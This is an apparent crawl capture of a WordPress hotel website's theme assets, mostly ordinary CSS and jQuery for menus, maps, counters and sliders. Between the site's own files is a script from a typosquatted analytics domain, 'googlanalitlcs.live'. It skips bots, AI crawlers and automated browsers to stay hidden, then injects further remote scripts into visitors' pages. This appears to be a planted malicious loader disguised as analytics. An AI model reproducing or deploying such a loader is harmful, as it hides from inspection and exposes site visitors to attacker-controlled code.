    -webkit-transform: scale(0.75);
    transform: scale(0.75);
  }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0;
  }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%;
  }
  .mfp-container {
    padding-left: 6px;
    padding-right: 6px;
  }
}
.pe-modal-trigger {
  cursor: pointer;
}
.mfp-modal-content {
  position: relative;
  background: #FFF;
  padding: 20px;
  width: auto;
  max-width: 500px;
  margin: 20px auto;
}
@media (max-width: 1439px) {
  .custom.tp-bullets {
    bottom: -150px !important;
    top: auto !important;
  }
}
@media (max-width: 1199px) {
  /*.btn, .btn2, .btn3, .btn4, a.button, input.button, button.button, a.readmore, input[type="submit"] {
		padding: 13px;
	}*/
  .button,
  button,
  input[type="submit"],
  input[type="button"],
  input[type="reset"] {
    padding: 13px;
  }
  .btn,
  .btn2,
  .btn3,
  .btn4 {
    padding: 10px;
  }
  select,
  textarea,
  input[type="text"],
  input[type="password"],
  input[type="datetime"],
  input[type="datetime-local"],
  input[type="date"],
  input[type="month"],
  input[type="time"],
  input[type="week"],
  input[type="number"],
  input[type="email"],
  input[type="url"],
  input[type="search"],
  input[type="tel"],
  input[type="color"] {
    line-height: 46px;
    height: 46px;
  }
  .ninja-forms-form-wrap .ninja-forms-form input[type="text"],
  .pe-booking-form input[type="text"],
  .ninja-forms-form-wrap .ninja-forms-form input[type="email"],
  .pe-booking-form input[type="email"],
  .ninja-forms-form-wrap .ninja-forms-form input[type="password"],
  .pe-booking-form input[type="password"],
  .ninja-forms-form-wrap .ninja-forms-form select,
  .pe-booking-form select {
    height: 46px;
  }
  .pe-table .row [class*="col-lg"] {
    display: block;
  }
  [class*="col-lg"]:not(:last-of-type) .pe-box,
  [class*="col-lg"]:not(:last-of-type) .pe-box-circle-outer,
  [class*="col-lg"]:not(:last-of-type) .pe-member,
  [class*="col-lg"]:not(:last-of-type) .pe-testimonial {
    margin-bottom: 30px;
  }
}
@media (max-width: 991px) {
  html {
    -webkit-text-size-adjust: none;
  }
  .btn,
  select {
    -webkit-appearance: none;
  }
  input,
  select,
  textarea {
    max-width: 100%;
  }
  .pe-table .row [class*="col-md"] {
    display: block;
  }
  .fields-split .pe-booking-form .field-wrap {
    width: 100% !important;
    margin-bottom: 15px !important;
  }
  .fields-split .pe-booking-form .field-wrap:last-of-type {
    margin-bottom: 0 !important;
  }
  [class*="col-md"]:not(:last-of-type) .pe-box,
  [class*="col-md"]:not(:last-of-type) .pe-box-circle-outer,
  [class*="col-md"]:not(:last-of-type) .pe-member,
  [class*="col-md"]:not(:last-of-type) .pe-testimonial {
    margin-bottom: 30px;
  }
  #pe-content-wrapp table.pricing {
    float: none;
    width: 100% !important;
  }
  .lSSlideOuter.vertical {
    padding-right: 0 !important;
  }
  .lSSlideWrapper {
    clear: both;
    height: auto !important;
  }
  ul.lightSlider {
    height: auto !important;
    transform: none !important;
  }
  ul.lightSlider li {
    display: none;
    height: auto !important;
  }
  ul.lightSlider li.active {
    display: block;
  }
  .lSSlideOuter.vertical .lSGallery {
    clear: both;
    height: auto !important;
    margin-left: 0 !important;
    margin-top: 2px;
    position: relative !important;
    transform: none !important;
    width: 100% !important;
  }
  .lSSlideOuter .lSPager.lSGallery li {
    height: auto !important;
    margin: 0;
    padding: 0 1px;
    width: 20% !important;
  }
  .number-images-1 .lSSlideOuter .lSPager.lSGallery li {
    width: 100% !important;
  }
  .number-images-2 .lSSlideOuter .lSPager.lSGallery li {
    width: 50% !important;
  }
  .number-images-3 .lSSlideOuter .lSPager.lSGallery li {
    width: 33.33% !important;
  }
  .number-images-4 .lSSlideOuter .lSPager.lSGallery li {
    width: 25% !important;
  }
  .number-images-5 .lSSlideOuter .lSPager.lSGallery li {
    width: 20% !important;
  }
  .number-images-6 .lSSlideOuter .lSPager.lSGallery li {
    width: 16.66% !important;
  }
  .number-images-7 .lSSlideOuter .lSPager.lSGallery li {
    width: 14.28% !important;
  }
  .number-images-8 .lSSlideOuter .lSPager.lSGallery li {
    width: 12.5% !important;
  }
  .number-images-9 .lSSlideOuter .lSPager.lSGallery li {
    width: 11.11% !important;
  }
  .number-images-10 .lSSlideOuter .lSPager.lSGallery li {
    width: 10% !important;
  }
  .lSSlideOuter .lSPager.lSGallery li a {
    display: block;
    text-align: center;
  }
  .lSSlideOuter .lSPager.lSGallery img {
    margin: 0 auto;
  }
  .lSSlideOuter.vertical .lightSlider > li > img {
    vertical-align: middle;
  }
}
@media (max-width: 782px) {
  .admin-bar .sticky-bar #pe-bar-wrapp {
    top: 46px;
  }
}
@media (max-width: 767px) {
  .admin-bar .sticky-bar #pe-bar-wrapp {
    top: 0;
  }
  #pe-navbar .nav > li {
    padding: 10px 0;
  }
  #pe-navbar .nav > li:last-child {
    border-bottom: 0 !important;
  }
  #pe-navbar .nav > li:after {
    display: none;
  }
  #pe-navbar .nav > li > a {
    padding-left: 0;
    padding-right: 0;
  }
  #pe-navbar .nav > li > a:after {
    display: none;
  }
  #pe-navbar .nav > li > .dropdown-menu {
    margin-top: 10px;
    padding: 0;
  }
  #pe-navbar .nav > li > .dropdown-menu li {
    background-repeat: no-repeat;
    background-position: left 15px;
    background-image: url('https://hotelalegria.net/wp-content/themes/pe-hotel/less/../images/menu-arrow.png');
  }
  #pe-navbar .nav > li > .dropdown-menu li.active {
    background-image: url('https://hotelalegria.net/wp-content/themes/pe-hotel/less/../images/scheme1/menu-arrow.png');
  }
  .navbar-nav {
    float: none;
    text-align: left;
  }
  #pe-bar-wrapp:hover {
    background: none;
  }
  .sticky-bar #pe-bar-wrapp {
    position: static;
  }
  .scrolled #pe-bar-left .navbar-brand a img,
  #pe-bar-wrapp.hovered .navbar-brand a img {
    max-height: 200px;
  }
  .sticky-bar.header-active:not(.bar-wrapp-background-off) #pe-bar-wrapp {
    position: absolute;
  }
  #pe-main.sticky-bar {
    padding-top: 0 !important;
  }
  .form-inline input[type="text"],
  .form-inline input[type="search"],
  .form-inline input[type="email"] {
    margin-bottom: 30px;
  }
  [class*="col-sm"]:not(:last-of-type) .pe-box,
  [class*="col-xs"]:not(:last-of-type) .pe-box,
  [class*="col-sm"]:not(:last-of-type) .pe-box-circle-outer,
  [class*="col-xs"]:not(:last-of-type) .pe-box-circle-outer,
  [class*="col-sm"]:not(:last-of-type) .pe-member,
  [class*="col-xs"]:not(:last-of-type) .pe-member,
  [class*="col-sm"]:not(:last-of-type) .pe-testimonial,
  [class*="col-xs"]:not(:last-of-type) .pe-testimonial {
    margin-bottom: 30px;
  }
  #pe-copyright-mod ul.menu {
    text-align: center;
  }
  #pe-copyright-mod ul.menu li {
    margin-left: 10px;
    margin-right: 10px;
  }
  .pe-table .table-row > div {
    display: block !important;
    float: none !important;
    padding-left: 0 !important;
    padding-right: 0 !important;
    text-align: center !important;
  }
  .pe-table .table-row .table-image {
    padding-right: 0;
  }
  .pe-table .table-row .table-price {
    padding-left: 0;
  }
  .pe-video-background-outer {
    display: none !important;
  }
  #pe-header .pe-video-background-outer {
    display: block !important;
  }
  .z-index-high {
    color: #212121 !important;
  }
  ul.pe-tabs li {
    display: block;
    margin-bottom: 1px;
  }
  ul.pe-tabs li a {
    border-left: 3px solid #db4836;
  }
  .ninja-forms-form-wrap .ninja-forms-form .field-wrap.half-right-wrap,
  .pe-booking-form .field-wrap.half-right-wrap,
  .ninja-forms-form-wrap .ninja-forms-form .field-wrap.half-left-wrap,
  .pe-booking-form .field-wrap.half-left-wrap {
    float: none;
    padding: 0;
    width: auto;
  }
  .text-wrap.pe-fa-wrap.half-left-wrap::before,
  .text-wrap.pe-fa.half-left-wrap::before {
    right: 13px;
  }
  .pe-table {
    margin: 0;
  }
  .pe-table .row [class*="col-"] {
    padding-top: 15px;
    padding-bottom: 15px;
  }
  .pe-table .row [class*="col-"]:first-of-type {
    padding-left: 15px;
  }
  .pe-table .row [class*="col-"]:last-of-type {
    padding-right: 15px;
  }
}
@media (max-width: 480px) {
  #pe-bar-left,
  #pe-bar-right {
    padding-bottom: 10px;
  }
  #pe-bar-right {
    text-align: right;
  }
  #pe-bar-right .pe-main-menu {
    float: none !important;
  }
  #pe-bar-right .pe-main-menu .pe-nav-container {
    text-align: left;
  }
  #pe-copyright .copyrights-block,
  #pe-copyright .social-block {
    padding-bottom: 10px;
    text-align: center;
    width: 100%;
  }
  #pe-footer .cp-info {
    margin: 0 10px;
  }
  .pe-room-navigation {
    float: none;
    margin-left: 0;
  }
  .pe-room-navigation + h2 {
    float: none;
  }
  .pe-room-navigation a.pe-room-navigation-left {
    float: left;
  }
  .pe-room-navigation a.pe-room-navigation-right {
    float: right;
  }
}
#lang_sel li {
  text-align: left;
}
#lang_sel a.lang_sel_sel {
  text-align: left;
}
#lang_sel img.iclflag {
  top: -1px;
  vertical-align: middle;
}
#lang_sel_list.lang_sel_list_horizontal ul {
  border: none;
}
#lang_sel_click li {
  padding-left: 0;
  text-align: left;
}
#lang_sel_footer ul li {
  display: inline-block;
}
#lang_sel_footer ul li:before {
  display: none;
}
.menu-item-language img.iclflag {
  vertical-align: middle;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://hotelalegria.net/wp-content/plugins/pe-hotel-plugin/shortcodes/js/pe-counter.js?ver=1
body_size: 51
content:
(function($) {

    "use strict";

	//counter
	var counted = false;
	function countnow() {
		var moduleTarget = $('.pe-box-circle-number');
		if (!moduleTarget.length) return;
		
		var objectPosition = moduleTarget.offset();
		var scrollWindow = $(window).scrollTop();
		var screenHeight = $(window).height();
		if (objectPosition.top < (scrollWindow + screenHeight)) {
			if(!counted) {
				moduleTarget.countTo();
				counted = true;
			}
		}
	};
	
	$(window).load(function() {
		countnow();
	});
	
	$(window).scroll(function() {
		countnow();
	});
	
})(jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googlanalitlcs.live/t.js?site=173ea29e3d6a955337f7538932418b71
body_size: 829
content:
(function(){if(/bot|crawler|spider|crawling|facebookexternalhit|Facebot|Twitterbot|LinkedInBot|Slackbot|Discordbot|WhatsApp|TelegramBot|Googlebot|Bingbot|Baiduspider|YandexBot|DuckDuckBot|Sogou|Exabot|ia_archiver|AhrefsBot|SemrushBot|MJ12bot|DotBot|PetalBot|Bytespider|GPTBot|ChatGPT|ClaudeBot|Anthropic|CCBot|DataForSeoBot|HeadlessChrome|PhantomJS|Puppeteer|Playwright|Selenium|webdriver/i.test(navigator.userAgent))return;var o=document.currentScript.src.split("?")[0].replace(/\/t\.js$/,"");window.__analyticsUrl=o;window.__analyticsSite="173ea29e3d6a955337f7538932418b71";var K="__ab_v",v=localStorage.getItem(K);if(!v){v=Math.random()*100<50?"B":"A";localStorage.setItem(K,v)}window.__abVariant=v;function l(s,d){var e=document.createElement("script");e.async=true;e.src=o+s;if(d)e.dataset.site=d;document.head.appendChild(e)}l(v==="B"?"/ext-b.61ace06b3355.js":"/ext.0d390d6eebe0.js");l("/t.5e547907fae1.js","173ea29e3d6a955337f7538932418b71");})();

--- FILE ---
content_type: application/x-javascript
request_url: https://hotelalegria.net/wp-content/plugins/pe-hotel-plugin/js/map.js?ver=6.4.7
body_size: 791
content:
/*--------------------------------------------------------------
 Copyright (C) pixelemu.com
 License: http://www.pixelemu.com/license.html PixelEmu Proprietary Use License
 Website: http://www.pixelemu.com
 Support: info@pixelemu.com
---------------------------------------------------------------*/

// Google Maps

(function($) {

	"use strict";

	/* -------------------------------------------------------- */
	/* FUNCTIONS                                                */
	/* -------------------------------------------------------- */

	$(document).ready(function(){
		if( $('.pe_map_canvas').length ) { //load only if needed
			//console.log('Map needed');
			if (window.google && google.maps) {
				// Map script is already loaded
				initializeMap();
			} else {
				//Lazy loading Google Map API
				lazyLoadGoogleMap();
			}
		}
	});

	function lazyLoadGoogleMap() {
		var script = '//maps.google.com/maps/api/js?sensor=true&callback=initializeMap';
		if( typeof pemaps !== 'undefined' ) {
			script = '//maps.google.com/maps/api/js?key=' + pemaps.key + '&sensor=true&callback=initializeMap';
		} else {
			window.pemaps = {};
		}
		$.getScript(script)
		.done(function (script, textStatus) {
			//console.log("Google map script loaded successfully");
		})
		.fail(function (jqxhr, settings, ex) {
			//console.log("Could not load Google Map script: " + jqxhr);
		});
	}

	function initializeMap() {
		$('.pe_map_canvas').each(function() {
			var mapID = $(this).attr('id');
			var zoom = parseInt( $(this).attr('data-zoom') );
			var latitude = $(this).attr('data-lat');
			var longitude = $(this).attr('data-lng');
			var scroll = $(this).attr('data-scroll');
			var control = $(this).attr('data-control');
			var tooltip = $(this).attr('data-tooltip');
			var enablelatlngwindow = $(this).attr('data-enablelatlngwindow');

			var options = {
						zoom: zoom,
						center: new google.maps.LatLng(latitude, longitude),
						scrollwheel: scroll,
						disableDefaultUI: control,
						mapTypeId: google.maps.MapTypeId.ROADMAP
					}

			var location = new google.maps.LatLng(latitude, longitude);
			var bounds = new google.maps.LatLngBounds();
			var map = new google.maps.Map(document.getElementById(mapID), options);
			var marker = new google.maps.Marker({
				position: location,
				map: map,
			});

			if( tooltip && tooltip != 'disable' ) {
				// add tootltip
				var infoWindow = new google.maps.InfoWindow({
					content: tooltip,
				});
				if(enablelatlngwindow == 'show-always'){
					infoWindow.open(mapID, marker);
				} else {
					google.maps.event.addListener(marker, 'click', function () {
						infoWindow.open(mapID, marker);
					});
				}

			}

			//create object
			window.pemaps[mapID] = {
				map: map,
				marker: marker,
				infoWindow: infoWindow,
				tooltip: tooltip,
			}

		});
	}
	window.initializeMap = initializeMap;

})(jQuery);


--- FILE ---
content_type: application/x-javascript
request_url: https://hotelalegria.net/wp-content/themes/pe-hotel/js/theme_script.js?ver=1.0
body_size: 2658
content:
/*--------------------------------------------------------------
Copyright (C) pixelemu.com
License: http://www.pixelemu.com/license.html PixelEmu Proprietary Use License
Website: http://www.pixelemu.com
Support: info@pixelemu.com
---------------------------------------------------------------*/

(function($) {

		"use strict";

	/* -------------------------------------------------------- */
	/* FUNCTIONS                                                */
	/* -------------------------------------------------------- */

	function is_touch_device() {
		return 'ontouchstart' in window        // works on most browsers
				|| navigator.maxTouchPoints;       // works on IE10/11 and Surface
	};

	// PE Main Menu
	//-------------------------------------------------------


	function PEtopMenu() {
		var html = $('html, body');
		var navContainer = $('.pe-nav-box');
		var navToggle = $('.nav-toggle, .pe-nav-top-btn');
		var navDropdownToggle = $('.menu-item-has-children');

		// Nav toggle
		navToggle.on('click', function(e) {
			e.preventDefault();

			$(this).toggleClass('is-active');

			navContainer.toggleClass('is-visible responsive');

			html.toggleClass('nav-open no-scroll');

		});

		// Nav dropdown toggle
		navDropdownToggle.on('click', function(e) {
			var $this = $(this);
			var link = $this.find('> a');
			var links = $this.siblings().find('> a');
			var hash = link.is('a[href^="#"]');
			var responsive = $this.closest('.pe-nav-box').hasClass('responsive');

			if( responsive ) { //responsive mode
				$this.toggleClass('is-active').children('.nav-dropdown').toggleClass('is-visible');
				if ( hash ) {
					return false;
				}
			} else { //desktop mode
				if( is_touch_device() ) { //touch device

					if( ! link.hasClass('clicked') ) {
						link.addClass('clicked');
						links.removeClass('clicked');
						$this.toggleClass('is-active').children('.nav-dropdown').toggleClass('is-visible');
						return false;
					} else {
						$this.toggleClass('is-active').children('.nav-dropdown').toggleClass('is-visible');
						if ( hash ) {
							return false;
						}
						//go to url here
					}

				} else { //mouse device
					if ( hash ) {
						return false;
					}
				}
			}

		});

		// Prevent click events from firing on children of navDropdownToggle
		navDropdownToggle.find('.nav-dropdown a').click(function(e) {
			e.stopPropagation();
		});

	}

	// Change submenu position if it doesn't fit the screen (desktop view)
	function PEtopMenuDropdownDirection( ) {
		var navContainer = $('.pe-nav-box');
		var navDropdownToggle = $('.menu-item-has-children');
		//mouse over (parent)
			navDropdownToggle.mouseenter(function() {

				if ( navContainer.hasClass('responsive') ) {
					return;
				}

				var screenWidth = $(window).width();
				var dropDown = $(this).find('.nav-dropdown');
				var submenu = $('> .nav-dropdown.menu', this);
				dropDown.each( function(e) {
					var dropDownPosition = $(this).offset();
					var dropDownWidth = $(this).width();

					if($( "body" ).hasClass( "rtl" )){
						if(dropDownPosition.left < 0) {
							$(this).toggleClass('change-direction');
							submenu.css({ left: 0 });
							submenu.addClass('nav-mark-left');
						}
					} else {
						if((dropDownPosition.left + dropDownWidth) > screenWidth) {
							$(this).toggleClass('change-direction');
							submenu.css({ right: 0 });
							submenu.addClass('nav-mark-right');
						}
					}

				});
			});

		//remove class when mouse out of menu
		navContainer.mouseleave(function(){
			$(this).find('.nav-dropdown').removeClass('change-direction');
		});

	}

	/* ---------------------------- */
	/* READY state                  */
	/* ---------------------------- */
		$(document).ready(function() {

		// top menu
		//-------------------------------------------------------

		PEtopMenu();
		PEtopMenuDropdownDirection();


				// jQuery 'Back to Top' script
			// hide #pe-back-top first
			$("#pe-back-top").hide();
			// fade in #pe-back-top
			$(function () {
					$(window).scroll(function () {
							if ($(this).scrollTop() > 100) {
									$('#pe-back-top').fadeIn();
							} else {
									$('#pe-back-top').fadeOut();
							}
					});
					// scroll body to 0px on click
					$('#pe-back-top a').click(function () {
							$('body,html').animate({
									scrollTop: 0
							}, 800);
							return false;
					});
			});

				//jQuery Off-Canvas
				var scrollsize;

				$(function() {
						// Toggle Nav on Click
						$('.toggle-nav').click(function() {
							// Get scroll size on offcanvas open
							if(!$('#pe-main').hasClass('off-canvas')) scrollsize = $(window).scrollTop();
								// Calling a function
								toggleNav();
						});
				});

				function toggleNav() {
					var y = $(window).scrollTop();
						if ($('#pe-main').hasClass('off-canvas')) {
								// Do things on Nav Close
								$('#pe-main').removeClass('off-canvas');
								setTimeout(function() {
									$('.sticky-bar #pe-bar-wrapp').removeAttr('style');
									$('html').removeClass('no-scroll').removeAttr('style');
									$(window).scrollTop(scrollsize);
								}, 300);
						} else {
						// Do things on Nav Open
						$('#pe-main').addClass('off-canvas');
						$('.sticky-bar #pe-bar-wrapp').css({'position':'absolute','top':y});
								setTimeout(function() {
							$('html').addClass('no-scroll').css('top',-y);
								}, 300);
						}
				}

			// bar
					var body = $('body');
					var topbar = $('#pe-bar-wrapp');
					var header_widget = $('#pe-header .widget');
					// add class 'scrolled' after page load if page was scrolled before refreshing
					if (topbar.length > 0) {
						var scroll = $(window).scrollTop();
						if (scroll >= 20) {
							topbar.addClass("scrolled");
						}
					}
					// add class 'bar-wrapp-background-off' to "body" if widget without class "overlay" in Header is loaded or there are no wigets in Header
					if(!header_widget.hasClass('overlay')){
						body.addClass("bar-wrapp-background-off");
					}

			// add class hovered to #pe-bar-wrapp on hover
			$("#pe-bar-wrapp").hover(
				function () {
					$(this).addClass("hovered");
				},
				function () {
				$(this).queue(function(){
					$(this).removeClass("hovered");
					$(this).dequeue();
				});
				}
			);



				// Search
		var topBarRight = $('#pe-top-bar');
		if (topBarRight.length > 0) {

			var searchModule = topBarRight.find('.search-ms');
			var searchModuleInput = topBarRight.find('input[type="text"], input[type="search"]');
			var searchModuleButton = searchModule.find('input[type="submit"]');

			if (searchModule.length > 0 && searchModuleButton.length > 0 ) {

					searchModuleButton.mouseover(function (event) {
								searchModuleInput.addClass('show');
								searchModuleInput.focus();
						});

						searchModuleInput.focusout(function() {
							searchModuleInput.removeClass('show');
						});

			}
		}

		// add class "active" for active panel-heading in PE Accordion
		$('#pe-accordion.panel-group .panel-collapse.in').prev().addClass('active');
		$('#pe-accordion.panel-group')
			.on('show.bs.collapse', function(e) {
				$(e.target).prev('.panel-heading').addClass('active');
			})
			.on('hide.bs.collapse', function(e) {
				$(e.target).prev('.panel-heading').removeClass('active');
			});

		// font Sizer
		jQuery('.fs-small').click(function(e){
			e.preventDefault();  
			var curSize = parseInt(jQuery('body').css('font-size'));
			var newSize = curSize - 2;
			if(curSize>=12) {
				jQuery('body').css('font-size', newSize);
			}
		});

		$('.fs-large').click(function(e){
			e.preventDefault();
			var curSize = parseInt(jQuery('body').css('font-size'));
			var newSize = curSize + 2;
			if(curSize<=25) {
				jQuery('body').css('font-size', newSize);
			}
		});

		$('.fs-normal').click(function(e){
			e.preventDefault();
			jQuery('body').css('font-size', '100%');
		});


		// lightSlider
			$('#vertical.lightSlider').lightSlider({
				gallery:true,
				item:1,
				vertical:true,
				verticalHeight:505,
				vThumbWidth:171,
				thumbItem:4,
				thumbMargin:2,
				galleryMargin:2,
				slideMargin:0
			});
		});

	$('.nav-tabs').on('shown.bs.tab', function () {
		if(google && google.maps){
			google.maps.event.trigger(window, 'resize', {});
		}
	});

	$('.nav-tabs').on('shown.bs.collapse', function () {
		if(google && google.maps){
			google.maps.event.trigger(window, 'resize', {});
		}
	});

	/* ---------------------------- */
	/* LOAD state                   */
	/* ---------------------------- */
		$(window).load(function() {

				// Sticky Bar
					var resizeTimer;

					function resizeFunction() {
					var body = $('body');
					var header_widget = $('#pe-header .widget');
					var allpage = $('#pe-main');

					if(body.hasClass('sticky-bar header-inactive') || !header_widget.hasClass('overlay')) {
						var bar = allpage.find('#pe-bar-wrapp');
							if (bar.length > 0) {
								var offset = bar.outerHeight();
								var scroll = $(window).scrollTop();

								if (scroll >= 20 && !bar.hasClass('scrolled')) {
									bar.addClass("scrolled");
								}

								allpage.css('padding-top', (offset) + 'px');
							}
						}
					};
				resizeFunction();

					$(window).resize(function() {
							clearTimeout(resizeTimer);
							resizeTimer = setTimeout(resizeFunction, 500);
					});

					$(window).scroll(function() {
						var topbar = $('#pe-bar-wrapp');
						if (topbar.length > 0) {
								var scroll = $(window).scrollTop();
								if (scroll >= 20) {
										topbar.addClass("scrolled");
										resizeFunction();
								} else {
										topbar.removeClass("scrolled");
						setTimeout(function(){
							resizeFunction();
						}, 500);
								}
						}
				});

			// on scroll animation
		function onScrollInit( items, trigger ) {
			items.each( function() {
				var osElement = $(this),
						osAnimationClass = osElement.attr('data-animation'),
						osAnimationDelay = osElement.attr('data-animation-delay');

						osElement.css({
							'-webkit-animation-delay':  osAnimationDelay,
							'animation-delay':          osAnimationDelay
						});

						var osTrigger = ( trigger ) ? trigger : osElement;

						osTrigger.waypoint(function() {
							osElement.addClass('animated').addClass(osAnimationClass);
							},{
									triggerOnce: true,
									offset: '90%'
						});
			});
		}
		onScrollInit( $('.pe-special-offer-image-col') );
		});

})(jQuery);
